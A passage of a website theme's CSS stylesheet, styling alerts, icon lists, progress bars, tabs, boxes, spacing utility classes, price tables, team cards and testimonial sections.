.embed-container iframe, 
.embed-container object, 
.embed-container embed { 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

/*---------- ALERTS ----------*/ 
.alert {
    padding: 18px;
    margin-bottom: 15px;
    border: 0;
    border-radius: 0;
}
.alert i {
    margin-right: 5px;
    vertical-align: middle;
}
.alert strong {
    font-family: 'lovelo', sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 400; 
    line-height: 22px;
}
.alert-info,
.alert-danger,
.alert-success,
.alert-warning { 
  border-color: none;
} 

/*---------- ICON LISTS ----------*/ 
/*Et Line Icon List*/ 
.box1 {
    display: inline-block;
    width: 150px; 
    text-align: center;
    color: #888;
    background-color: rgba(0,0,0,0.045);
    padding: 10px; 
    margin: 3px 0px 3px 3px;
    font-size: 13px;
}
.box1 span {
    display: inline-block;   
    line-height: 70px;
    text-align: center;
    font-size: 32px;
    color: #888;
}
.icons-pre {
    margin:auto;
    width:300px;
    text-align:center;
}
.icons-pre pre {
    border:none;
    border-radius:0;
    color:#888;
} 
/*Ion Icon List*/
.ion-icons-list .search {
    display: none;
}
.ion-icons-list li {
    display: inline-block;   
    width: 150px; 
    text-align: center;
    color: #191a1c;
    padding: 30px; 
    margin: 3px 0px 3px 3px;
    z-index: 0;      
    font-size: 28px;
    cursor: pointer;
} 
.ion-icons-list li:before { 
    color: #191a1c;
}
.ion-icons-list input {
    border: 1px solid #999;
    padding: 0;
    margin: 0;
}
@media (min-width:1000px) {
    .ion-icons-list li { 
        width: 10%; 
    }
}
@media (min-width: 600px) and (max-width: 1000px) {
    .ion-icons-list li { 
        width: 20%; 
    }
}
@media (max-width:600px) {
    .ion-icons-list { 
        margin: auto; 
    }
    .ion-icons-list li { 
        width: 21%; 
    }
} 
.ion-icons-list li:hover {
  color: #131418;
}
.ion-icons-list li.active {
  color: #555;
} 
#icon-panel {
  position: absolute;
  top: -9999px;
  left: -9999px;
  padding: 20px 2px;
  width: 260px;
  height: 40px; 
  background: transparent; 
  text-align: center;
  font-size: 14px;
  border: none;
} 
#icon-name {
    display: block; 
    background: #191a1c;
    color: #999;
    font-size: 14px;
    text-align: center;
    padding: 10px 2px;
    border-radius: 4px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.15);
    width: 100%;
    border: 0; 
    margin-left: 10px;
} 
#icon-panel:before {
    content: "";
    background: #191a1c;
    display: block;
    position: absolute;
    top: 40%;
    right: 47%;
    height: 10px;
    width: 10px;
    margin-left: 10px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg); 
}
#icon-code {
    padding-top: 10px;
    font-size: 12px;
} 
#icons {
    transition: opacity .2s ease-in-out;
} 
.ion-icon-list-promo {
     color: #191a1c;
}

/*---------- GOOGLE MAPS ----------*/  
#map{width:100%;height:120%}
#map.height300{height:300px!important}
#map.height400{height:400px!important}
#map.height450{height:450px!important}
#map.height500{height:500px!important}
#map.height600{height:600px!important}
#mapz{height:600px!important}

/*---------- LISTS ----------*/ 
ul {
    padding: 0;
    list-style: none;
} 
ol li {
    color: #888;
    line-height: 32px;
    font-weight: 300;
} 
ul li {
    color: #888;
    /* line-height: 32px; */
    font-weight: 400;
}

ul.menu-lineheight li{
	color: #888;
	line-height: 32px;
	font-weight: 400;
}
ul {
    display: block;
}    
.list-icons i {
    margin-right: 10px;
}
.list0 {
    list-style: none;
    padding: 0;
    color: #7a7a7a;
}
.list-inline li { 
    display: inline-block;
}
.list0 a { 
    color: #7a7a7a;
}
.list0 li i { 
    margin-right: 5px;
}
.list-group i {
    margin-right: 10px;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
}
.list-group-item:first-child,
.list-group-item:last-child {
    border-radius: 0;
}
.list-grey .list-group-item {
    background-color: #f3f3f3; 
    margin-bottom: 0;
    border-bottom: 1px solid #ddd;
    border-top:0;
    border-left:0;
    border-right:0;
}
.list-grey .list-group-item:last-child { 
    border-bottom: 0;
}
.list-space .list-group-item {
    background-color: #f3f3f3; 
    margin-bottom: 2px;
    border: 0;
}
.category-list li {
    padding: 5px 0;
    border-bottom: 1px solid #f2f2f2;
    font-weight: 400;
    font-size: 14px;
}
.category-list li:last-child { 
    border-bottom: none; 
}

/*----------  PROGRESS BARS ----------*/ 
.progress { 
	height: 15px;
	background-color: #f3f3f3;
	overflow: visible;
    margin-bottom: 25px;  
    border-radius: 20px; 
}
.progress-bar {
	position: relative;
	border-radius: 12px;
    box-shadow: none;
}
.progress-bars p {
	line-height: .5; 
}
.progress-bar-tooltip {
	position: absolute;
    background-color: #343434;
    top: -30px;
	padding: 1px 6px;
	font-size: 11px;
	right: -10px;
	border-radius: 2px;
    color: #fff;
}
.progress-bar-tooltip:after {
    position: absolute;
	border-color: #343434 transparent;
	border-style: solid;
	border-width: 5px 5px 0;
	bottom: -5px;
	content: "";
	left: 35%;
}
.progress-bars {
    padding-top: 28px; 
}
.progress { 
	height: 7px;
	background-color: #f3f3f3; 
    margin-bottom: 20px;  
    border-radius: 0; 
}
.progress.white {
    background-color: #fff;
}
.progress-bar {
	position: relative;
	border-radius: 0;
    box-shadow: none;
}
.progress-bars p {
	line-height: .5; 
}
.progress-bar-tooltip {
	position: absolute;
    background-color: #343434;
    top: -30px;
	padding: 1px 6px;
	font-size: 11px;
	right: -10px;
	border-radius: 0;
    color: #fff;
}
.progress-bar-tooltip:after {
    position: absolute;
	border-color: #343434 transparent;
	border-style: solid;
	border-width: 5px 5px 0;
	bottom: -5px;
	content: "";
	left: 35%;
} 

/* Progress Bars 1 */
.progress-bars-1 .progress {
    height: 2px;
}
.progress-bars-1 p {
	line-height: 15px; 
} 
 
/* Progress Bars 2 */
.progress-bars-2 .progress {
    height: 20px;
    border-radius: 0;
}
.progress-bars-2 .progress-bar {
    border-radius: 0;
}
.progress-bars-2 p {
	line-height: 15px; 
}

/* Progress Bars 3 */
.progress-bars-3 .progress {
    height: 10px;
    border-radius: 10px;
    margin-bottom: 25px;
}
.progress-bars-3 .progress-bar {
    border-radius: 10px;
}
.progress-bars-3 p {
	line-height: 10px; 
}

/* Progress Bars 4 */
.progress-bars-4 .progress {
    height: 13px;
    border-radius: 10px;
    margin-bottom: 25px;
}
.progress-bars-4 .progress-bar {
    border-radius: 10px;
    background-color: #1c1c1c;
}
.progress-bars-4 p {
	line-height: 10px; 
}

/*---------- Progress Circles ----------*/ 
.progress-svg {
    display: block;
    margin: 0 auto;
    overflow: hidden;
    -webkit-transform: rotate(-90deg) rotateX(180deg);
    transform: rotate(-90deg) rotateX(180deg);
    width: 180px;
    height: 180px;
}
.progress-svg circle {
	stroke-dashoffset: 0;
    -webkit-transition: stroke-dashoffset 0.8s cubic-bezier(.42,0,.58,1);
  	transition: stroke-dashoffset 0.8s cubic-bezier(.42,0,.58,1);
  	stroke: #111;
  	stroke-width: 10px;
}
.progress-svg .bar {
	stroke: #f0f0f0;
    stroke-width: 12px;
}

.progress-circle.style-1 .progress-svg circle {stroke-width: 2px}
.progress-circle.style-1 .progress-svg .bar {stroke-width: 2.5px}
.progress-circle.style-2 .progress-svg circle {stroke-width: 4px}
.progress-circle.style-2 .progress-svg .bar {stroke-width: 4.5px}
.progress-circle.style-3 .progress-svg circle {stroke-width: 7px}
.progress-circle.style-3 .progress-svg .bar {stroke-width: 7.5px}
.progress-circle.style-4 .progress-svg circle {stroke-width: 10px}
.progress-circle.style-4 .progress-svg .bar {stroke-width: 10.5px}

.progress-circle {
    position: relative;
    display: inline-block;
    margin: 40px 40px;
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px);
}
.progress-circle:before {
    position: absolute;
    top: 47%;
    left: 50%;
    font-size: 24px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    content: attr(data-circle-text);
}
.progress-circle:after {
    position: absolute;
    top: 61%;
    left: 50%;
    font-size: 14px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    content: attr(data-circle-percent) "%";
} 
.progress-circle-icon .progress-circle:before {
    position: absolute;
    top: 200px;
    left: 50%;
    font-size: 18px; 
    line-height: 1.4;
    font-family: "Raleway", sans-serif;
    transform: translate(-50%, -50%);
    content: attr(data-circle-text);
}
.progress-circle-icon .progress-circle:after {display:none;}
.progress-circle-icon i {
    position: absolute;
    top: 52%;
    left: 50%;
    font-size: 60px;
    transform: translate(-50%, -50%);
}

/*---------- TABS ----------*/ 
.nav-tabs-center {
    display: inline-block;
}
#buttonTabs li a {
    min-width: 130px;
    line-height: 1.8;
    margin: 0 1px;
    background-color: #191a1c;
    color: #fff;
}
#buttonTabs li a:hover {
    opacity: .9;
}
.nav-tabs>li {
    float: left;
    margin-bottom: 10px;
    margin-right: 0px;
}
@media (max-width:768px) {
    .nav-tabs>li {
        display: inline-block;
        float: none;
        margin-bottom: 10px;
        margin-right: 0px;
        width: 49%;
    }
}
.nav-tabs>li>a { 
    font-family: 'lovelo', sans-serif;
    font-size: 12px;   
    color: #888;
    cursor: default;
    background-color: rgba(0,0,0,0.045);
    border: none; 
    border-radius: 0;
}
.nav-tabs>li>a:hover { 
    cursor: pointer;
    background-color: rgba(0,0,0,0.08);
}
.nav-tabs {
    border-bottom: none;
}
.tab-pane p {
    line-height: 24px;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
    font-size: 12px;  
    color: #fff;
    cursor: default; 
    border: none; 
    cursor: pointer;
} 
.tab-content {
    padding-top: 10px;
}

/* Icon Tabs */
#iconTabs li.active a,
#iconTabs li a {
    background-color: transparent;
}
#iconTabs {
    list-style: none;
    padding: 0;
}
#iconTabs li {
    min-width: 130px;
    line-height: 1;
}
#iconTabs li a {
    min-width: 130px;
    line-height: 1.4;
    margin: 0 1px;
}
#iconTabs li a .icon-tab {
    font-size: 64px; 
}
#iconTabs li a span { 
    display: block;
    color: #47494e;
    text-transform: none;
    font-size: 12px;
    font-family: "lovelo", sans-serif;
    font-weight: normal;
    letter-spacing: 1px;
    transition: color 0.35s;
    -webkit-transition: -webkit-color 0.35s;
}
#iconTabs li a:hover span {  
    color: #191a1c;  
     -webkit-transition: -webkit-color 0.35s;
    transition: color 0.35s;
} 
#iconTabs.white li a span {  
    color: #bbb; 
    -webkit-transition: -webkit-color 0.35s;
    transition: color 0.35s;
}
#iconTabs.white li a:hover span {  
    color: #fff;  
    -webkit-transition: -webkit-color 0.35s;
    transition: color 0.35s;
}

/*---------- BOXES ----------*/ 
.box {
    padding: 30px; 
}
.box h4 {
    margin-bottom: 10px;
}
.box-style1 {
    
}
.box-style2 { 
    border: 1px solid #ddd;
}
.box-style3 {
    background-color: rgba(0,0,0,0.025); 
}
.box-style4 {
    border: 1px solid #ddd;
    padding: 29px; 
} 
.box-style5 p {
    color: #fff;
}
.box-style6 {
    background-color: rgba(0,0,0,0.86); 
} 
.box-style6 p {
    color: #fff;
} 
.box-style7 p {
    color: rgba(255,255,255,1); 
} 
.box-style8 p {
    color: rgba(255,255,255,0.8); 
} 
.box-style8 {
    background-color: rgba(255,255,255,0.1); 
}
.box-style7b {
    background-color: rgba(0,0,0,0.035);
}
.box-style8b {
    background-color: rgba(0,0,0,0.86);
}
.box-style9 {
    background-color: rgba(0,0,0,0.86); 
}
.box-style9,
.box-style10,
.box-style11 { 
    padding: 7% 11% 7% 11%; 
} 
.box-style9 p,
.box-style10 p { 
    font-size: 14px; 
}
.box-style9 p,
.box-style9 h5,
.box-style10 p,
.box-style10 h5 {
    color: #fff; 
    line-height: 26px;
}
.box-style9 h5,
.box-style10 h5,
.box-style11 h5 {
    margin-bottom: 20px;
}
.box-style11 {
    background-color: rgba(0,0,0,0.045);
}
.box-style11 p { 
    font-size: 14px;
    line-height: 26px;
}

/* Icon Boxes */
.box a i {
    line-height: 1.6;
}
.box a:hover {
    color: #fff;
}
.box.box-style5 a {
    color: #fff;
} 
.box.box-style5 a:hover {
    opacity: .8;
}
.box.box-style6 a:hover {
    opacity: .8;
}
.box.box-style7 a,
.box.box-style8 a {
    color: #fff;
    float: left; 
}
.box.box-style7 a i,
.box.box-style8 a i {
    line-height: 1;
} 
.box.box-style7b a,
.box.box-style8b a { 
    float: left; 
}
.box-style8b p {
    color: #fff; 
}
.box.box-style7b a i,
.box.box-style8b a i {
    line-height: 1;
}
.box.box-style8b a:hover {
    opacity: .8;
}
.a-box span {
    float: left;
}
.a-box:hover span i {
    color: #131418;
}
.a-box span i,
.a-box:hover span i,
.box-hover > div,
.box-hover:hover > div,
.box-hover-featured > div,
.box-hover-featured:hover > div,
.icon-box-hover > div,
.icon-box-hover > div:hover,
.icon-box-hover > div i,
.icon-box-hover > div:hover i {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
}
.hero-boxes {
    margin-top: -150px;
}
.box-hover > div { 
    box-shadow: 0 15px 43px rgba(0,0,0,0.1);
}
.box-hover:hover > div {
    transform: translateY(-10px);
    box-shadow: 0 22px 43px rgba(0,0,0,0.15);
}
.box-hover-featured > div {
    transform: translateY(-20px);
    box-shadow: 0 22px 43px rgba(0,0,0,0.1);
}
.box-hover-featured:hover > div {
    transform: translateY(-30px);
    box-shadow: 0 42px 43px rgba(0,0,0,0.15);
}
.icon-box-hover i {
    float: left; 
} 
.icon-box-hover > div:hover i {
    color: #111;   
}
.icon-box-hover > div:hover {
    cursor: pointer; 
    box-shadow: 0 22px 43px rgba(0,0,0,0.15);
}
.box-opacity:hover {
    opacity: .8;
} 
.header-style-images img {
    box-shadow: 0 -10px 20px rgba(0,0,0,0.05);
}

/*---------- SPACING ----------*/
/* Padding Zero */
.p0{padding: 0!important}
/* Padding Top */
.pt10{padding-top:10px!important}
.pt15{padding-top:15px!important}
.pt20{padding-top:20px!important}
.pt30{padding-top:30px!important}
.pt40{padding-top:40px!important}
.pt50{padding-top:50px!important}
.pt60{padding-top:60px!important}
.pt70{padding-top:70px!important}
.pt80{padding-top:80px!important}
.pt90{padding-top:90px!important}
.pt100{padding-top:100px!important}
.pt110{padding-top:110px!important}
.pt120{padding-top:120px!important}
.pt130{padding-top:130px!important}
.pt140{padding-top:140px!important}
/* Padding Bottom */
.pb0{padding-bottom:0!important}
.pb10{padding-bottom:10px!important}
.pb15{padding-bottom:15px!important}
.pb20{padding-bottom:20px!important}
.pb30{padding-bottom:30px!important}
.pb40{padding-bottom:40px!important}
.pb50{padding-bottom:50px!important}
.pb60{padding-bottom:60px!important}
.pb70{padding-bottom:70px!important}
.pb80{padding-bottom:80px!important}
.pb90{padding-bottom:90px!important}
.pb100{padding-bottom:100px!important}
.pb110{padding-bottom:110px!important}
.pb120{padding-bottom:120px!important}
.pb130{padding-bottom:130px!important}
.pb140{padding-bottom:140px!important}
/* Padding Left */
.pl0{padding-left:0!important}
.pl3{padding-left:3px!important}
.pl5{padding-left:5px!important}
.pl10{padding-left:10px!important}
.pl20{padding-left:20px!important}
.pl30{padding-left:30px!important}
.pl40{padding-left:40px!important}
.pl50{padding-left:50px!important}
.pl60{padding-left:60px!important}
.pl70{padding-left:70px!important}
.pl80{padding-left:80px!important}
.pl90{padding-left:90px!important}
.pl100{padding-left:100px!important}
.pl110{padding-left:110px!important}
.pl120{padding-left:120px!important}
.pl130{padding-left:130px!important}
.pl140{padding-left:140px!important}
/* Padding Right */
.pr0{padding-right:0!important}
.pr5{padding-right:5px!important}
.pr10{padding-right:10px!important}
.pr20{padding-right:20px!important}
.pr30{padding-right:30px!important}
.pr40{padding-right:40px!important}
.pr50{padding-right:50px!important}
.pr60{padding-right:60px!important}
.pr70{padding-right:70px!important}
.pr80{padding-right:80px!important}
.pr90{padding-right:90px!important}
.pr100{padding-right:100px!important}
.pr110{padding-right:110px!important}
.pr120{padding-right:120px!important}
.pr130{padding-right:130px!important}
.pr140{padding-right:140px!important}  
/* Margin Auto */
.mr-auto{margin: auto;float: none}
/* Margin Top */
.mt0{margin-top:0!important}
.mt5{margin-top:5px!important}
.mt10{margin-top:10px!important}
.mt20{margin-top:20px!important}
.mt30{margin-top:30px!important}
.mt40{margin-top:40px!important}
.mt50{margin-top:50px!important}
.mt60{margin-top:60px!important}
.mt70{margin-top:70px!important}
.mt80{margin-top:80px!important}
.mt90{margin-top:90px!important}
.mt100{margin-top:100px!important}
.mt110{margin-top:110px!important}
.mt120{margin-top:120px!important}
.mt130{margin-top:130px!important}
.mt140{margin-top:140px!important}
/* Margin Bottom */
.mb0{margin-bottom:0!important}
.mb5{margin-bottom:5px!important}
.mb10{margin-bottom:10px!important}
.mb15{margin-bottom:15px!important}
.mb20{margin-bottom:20px!important}
.mb30{margin-bottom:30px!important}
.mb40{margin-bottom:40px!important}
.mb50{margin-bottom:50px!important}
.mb60{margin-bottom:60px!important}
.mb70{margin-bottom:70px!important}
.mb80{margin-bottom:80px!important}
.mb90{margin-bottom:90px!important}
.mb100{margin-bottom:100px!important}
.mb110{margin-bottom:110px!important}
.mb120{margin-bottom:120px!important}
.mb130{margin-bottom:130px!important}
.mb140{margin-bottom:140px!important}
/* Margin Left */
.ml0{margin-left:0!important}
.ml15{margin-left:5px!important}
.ml10{margin-left:10px!important}
.ml20{margin-left:20px!important}
.ml30{margin-left:30px!important}
.ml40{margin-left:40px!important}
.ml50{margin-left:50px!important}
.ml60{margin-left:60px!important}
.ml70{margin-left:70px!important}
.ml80{margin-left:80px!important}
.ml90{margin-left:90px!important}
.ml100{margin-left:100px!important}
.ml110{margin-left:110px!important}
.ml120{margin-left:120px!important}
.ml130{margin-left:130px!important}
.ml140{margin-left:140px!important}
/* Margin Right */
.mr0{margin-right:0!important}
.mr5{margin-left:5px!important}
.mr10{margin-right:10px!important}
.mr20{margin-right:20px!important}
.mr30{margin-right:30px!important}
.mr40{margin-right:40px!important}
.mr50{margin-right:50px!important}
.mr60{margin-right:60px!important}
.mr70{margin-right:70px!important}
.mr80{margin-right:80px!important}
.mr90{margin-right:90px!important}
.mr100{margin-right:100px!important}
.mr110{margin-right:110px!important}
.mr120{margin-right:120px!important}
.mr130{margin-right:130px!important}
.mr140{margin-right:140px!important}
/* Additional Spacing */
.wide-img-content{padding:0 10%}
.p5percent{padding:0 5%}
.p10percent{padding:0 10%}
.p20percent{padding:0 20%}
.pt9perc{padding-top:9%}
.img-responsive{max-width: 100%;} 
.width100{width: 100%;}
@media ( min-width: 992px ) { 
    .vertical-align {
        display:flex;
        align-items:center;
        margin-right: -15px;
        margin-left: -15px;
    }
}
@media(min-width:1200px){.md-pr20pr{padding-right:20%}.md-pl20pr{padding-left:20%}.md-p10pr{padding:10%}}
@media (max-width:992px) {
    .mb0-xs { margin-bottom: 0!important }
    .pt0-xs { padding-top: 0!important }
    .mt0-xs { margin-top: 0!important }
}

/*--- Columns Five ---*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
} 
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-30-percent {
        width: 30%;
    }
    .col-40-percent {
        width: 40%;
    }
}

/*---------- SECTIONS ----------*/ 

/*--- Price Lists ---*/
.price-table {
    margin: 40px 0;
}
.price-box {
    padding: 40px;
    border: 2px solid #eee;
    text-align: center; 
}
.bg-grey .price-box {
    border: 2px solid #e9e9e9;
}
.bg-dark .price-box {
    border: 2px solid #444;
}
.price-box h4 {
    font-family: "lovelo", sans-serif;
    font-size: 18px;
    letter-spacing: 2px; 
}
.price-box h2 {
    font-family: "lovelo", sans-serif;
    font-size: 
}
.price-box h2 sup {
    font-size: 32px;
    top: -.6em
}
.price-box h2 span span {
    font-size: 26px;
}
.price-box h5 {
    font-feature-settings: 'lnum';
    -moz-font-feature-settings: 'lnum=1';
    -ms-font-feature-settings: 'lnum';
    -webkit-font-feature-settings: 'lnum';
    -o-font-feature-settings: 'lnum';
    font-weight: 400;
    margin-bottom: 20px;
}
.price-features {
    min-height: 200px;
}
.price-table-featured {
    padding: 0;
    margin: 20px 0;
}
.price-table-featured .price-box {
    border: 3px solid;
} 
.price-table-featured .price-features {
    min-height: 240px;
} 

/*--- Fun Facts ---*/
#fun-facts  {
    padding: 30px 8%;
}
@media (max-width:1200px) {
    #fun-facts  {
        padding: 40px 0;
    }
}
.counter {
    text-align: center;
    margin: 40px 0;
}
.counter h1 { 
    font-size: 56px;  
    line-height: 1;
    font-feature-settings: 'lnum';
    -moz-font-feature-settings: 'lnum=1';
    -ms-font-feature-settings: 'lnum';
    -webkit-font-feature-settings: 'lnum';
    -o-font-feature-settings: 'lnum';
}
.counter h5 { 
    color: #ddd;
}

/*--- Team ---*/
.team { 
    margin: 40px 0;
    padding: 0 10px; 
} 
.team-slider .team { 
    margin: 20px 0;
    padding: 0 10px; 
} 
.team-fullwidth .team {
    margin: 0;
    padding: 0; 
} 
.p0.team {
    margin: 0;
    padding: 0; 
} 
.team-container {
    position: relative;
    overflow: hidden;
}
.team-container .team-image {     
    -webkit-transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: perspective(600px);
    -moz-transform: perspective(600px);
    transform: perspective(600px);
} 
.team-container:hover .team-image { 
    -webkit-transform: scale(1.08);
    -moz-transform: scale(1.08);
    transform: scale(1.08);
} 
.team-image img {
    width: 100%;
}
.team-container .team-caption {
    width: 100%;
    position: absolute;
    z-index: 2;
    height: 100%;
    opacity: 0;
    top: 0;
    background-color: rgba(0,0,0,0.9);
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}
.team-container:hover .team-caption {
    opacity: 1;
}
.team-caption div {
    display: table;
    width: 100%;
    height: 100%;
}
.team-caption div div {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    padding: 10px 0;
    opacity: 0;
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -o-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transition: opacity 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out, -moz-transform 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out, -o-transform 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out, -moz-transform 0.2s ease-in-out, -o-transform 0.2s ease-in-out, transform 0.2s ease-in-out;
    -webkit-transition-delay: 0.26s;
    transition-delay: 0.26s;
}
.team-container:hover .team-caption div div { 
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition-delay: 0.26s;
    transition-delay: 0.26s;
}
.team-caption ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.team-caption ul li {
    display: inline-block;
    margin: 0 5px;
}
.team-caption ul li a {
    color: #fff;
}
.team-caption h4 {
    color: #fff;
    font: 400 18px/21px "Open Sans", sans-serif;
    margin: 15px 0 0 0;
}
.team-caption p {
    color: #aaa;
    font-size: 13px;
}

/*--- Product Showcase ---*/
@media (min-width:1500px) {
    .product-feature-left {
        padding: 0 15% 0 5%;
    }
    .product-feature-right {
        padding: 0 5% 0 15%;
    }
} 
@media (max-width:1500px) {
    .product-feature-left,
    .product-feature-right {
        padding: 0 5%;
    } 
} 

/*--- Get Connected Section ---*/
#get-connected {
    padding-top: 140px;
    padding-bottom: 140px;
}  
.connected-icons { 
    list-style: none;
	padding: 0;
    margin-top: 40px;
    text-align: center;
}
.connected-icons li {
	display: inline-block;
    padding: 10px 20px;
}
.connected-icon a i {  
    width: 50px;
    height: 50px; 
    color: #fff;
    margin: 0 auto 0 auto;
    display: block; 
    font-size: 3.5em;  
    -webkit-transition: 0.16s all linear;
	-moz-transition: 0.16s all linear;
    -ms-transition: 0.16s all linear;
    -o-transition: 0.16s all linear;
	transition: 0.16s all linear;
} 
.connected-icon a:hover i { 
    -webkit-transform: scale3d(1.5, 1.5, 1.5);
	 -moz-transform: scale3d(1.5, 1.5, 1.5);
	  -o-transform: scale3d(1.5, 1.5, 1.5);
       transform: scale3d(1.5, 1.5, 1.5);
	-webkit-transition: transform 0.5s ease;
	 -moz-transition: transform 0.5s ease;
	  -o-transition: transform 0.5s ease;
	   transition: transform 0.5s ease; 
} 
.connected-icons.light a i { 
    color: #fff!important;
    opacity: .7;
}

/* --- Quotes Section ---*/  
.quotes {
    padding: 164px 0 120px 0;
}
.quotes h2 {  
    font-size: 45px;
    font-weight: 100;  
}
.quotes h2,
.quotes h5 {  
    color: #fff;
}
.quotes a { 
    color: #7a7a7a;
    font-size: 13px;
    font-weight: 300;
    line-height: 2;
    display: inline-block; 
} 
.quotes h2:before {
    font-family: "Open Sans", sans-serif;
    content: open-quote;
    font-size: 42px; 
    vertical-align: 5px;
    margin-right: 5px;
    color: #eee;
}
.quotes h2:after {
    font-family: "Open Sans", sans-serif;
    content: close-quote;
    font-size: 42px; 
    vertical-align: 5px;
    margin-left: 5px;
    color: #eee;
}

/* --- Testimonials Fullwidth Section ---*/  
#testimonials .container-fluid {
    overflow: hidden; 
}
.testimonials-fullwidth {
    padding: 164px 0 120px 0;
    text-align: center;
}
.testimonials-fullwidth .owl-stage-outer {
    overflow: visible;
}
.testimonials-fullwidth.owl-carousel .owl-item { 
    padding: 0 40px!important;
    opacity: .2;
}
.testimonials-fullwidth.owl-carousel .owl-item.active { 
    padding: 0 40px!important;
    opacity: 1;
} 
.testimonials-fullwidth h4 {  
    font-weight: 200;
    line-height: 34px; 
    margin-bottom: 40px;
    
    text-align: left;
    padding: 50px 50px 50px 100px;
    border-radius: 10px;
    margin-bottom: 40px;
    transition: background-color 0.2s ease;
    -webkit-transition: background-color 0.2s ease;
    quotes: "\201C" "\201D";
    position: relative;
    background-color: rgba(255,255,255,0.2);
}
.testimonials-fullwidth h4:after {
    content: "";
    position: absolute;  
    border-style: solid;
    border-width: 22px 22px 0 0;
    border-right-color: transparent!important;
    border-bottom-color: transparent!important;
    border-left-color: transparent!important;
    border-color: #232323 transparent transparent transparent;
    border-color: #fff;
    position: absolute;
    width: 28px;
    height: 28px;
    display: block;
    border-radius: 5px;
    overflow: hidden;
    transform: rotate(-135deg);
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    top: 100%;
    left: 50%;
    margin-left: -20px;
    margin-top: -19px; 
    transition: all 0.2s;
    -webkit-transition: all 0.2s;
    opacity: .2
}

.testimonials-fullwidth h5 {   
    margin-top: 10px;
}
.testimonials-fullwidth h4,
.testimonials-fullwidth h5 {  
    color: #fff;
}
.testimonials-fullwidth img { 
    max-width: 60px;
    margin: 0 auto;
}  
.testimonials-fullwidth a { 
    color: #ddd;
    font-size: 13px;
    font-weight: 300;
    line-height: 2;
    display: inline-block; 
}  

/* --- Testimonials Section ---*/  
.testimonials {
    padding: 154px 0 100px 0;
    text-align: center;
} 
.testimonials i {
    font-size: 46px; 
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    display: inline-block;
    
    transform-style: flat!important;
    -webkit-backface-visibility: hidden;
        
}
.testimonials h4 {  
    font-weight: 300;
    line-height: 34px;
    margin-top: 20px;
    margin-bottom: 30px;
}
.testimonials.white h4 {  
    font-weight: 200; 
}
.testimonials.white h4,
.testimonials.white h5 {  
    color: #fff;
} 
.testimonials a,
.testimonials p {  
    font-size: 13px;
    font-weight: 300;
    line-height: 2;
    display: inline-block; 
} 
.testimonials.white a,
.testimonials.white p {
    color: #eee;
}
.testimonials h4:before {
    font-family: "Open Sans", sans-serif;
    content: open-quote;
    font-size: 32px; 
    vertical-align: -5px;
    margin-right: 5px; 
}
.testimonials h4:after {
    font-family: "Open Sans", sans-serif;
    content: close-quote;
    font-size: 32px; 
    vertical-align: -5px;
    margin-left: 5px; 
}
.testimonials h4:before,
.testimonials h4:after {
    color: #eee;
}

/*--- Call to Action ---*/
@media (min-width:992px) {
    .call-inline {
        text-align: center;
    }
    .call-inline h4 {
        display: inline-block; 
        font-size: 30px;
        margin-right: 30px;
        margin-top: 30px;
        margin-bottom: 30px;
        letter-spacing: -1px;
        line-height: 2;
    }
    .call-inline .btn {
        margin-top: -12px;
    }
    .call-inline.margin-right { 
        margin: 0 30px 5px 0px;
    }
}  

/*--- About Section ---*/
#about {
    padding-top: 100px;
    padding-bottom: 100px;
}

.about-quote:after {
    content: "Atelier";
    position: absolute;
    font-family: "lovelo", sans-serif;
    left: 0px;
    background: transparent;
    color: #777;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 2;
    height: 30px;
    width: auto;
    text-align: center;
    border: 2px solid #777;
    letter-spacing: 0;
    padding: 0 8px;
    top: 0;
}
.about-quote:before {
    content: "";
    box-shadow: inset 2px 2px #777;
    position: absolute;
    left: 50px;
    background-color: #ffffff;
    top: 26px;
    z-index: 2;
    width: 7px;
    height: 7px;
    -webkit-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    transform: rotate(225deg);
} 

/*--- About Video Section ---*/
#about-video {
    padding-top: 100px;
    padding-bottom: 100px;
}
#about-video h3 {
    font-size: 29px;
    margin-top: 10px; 
}
.about-text { 
    padding-right: 60px;
} 
#about-video p {
    line-height: 1.8;
}
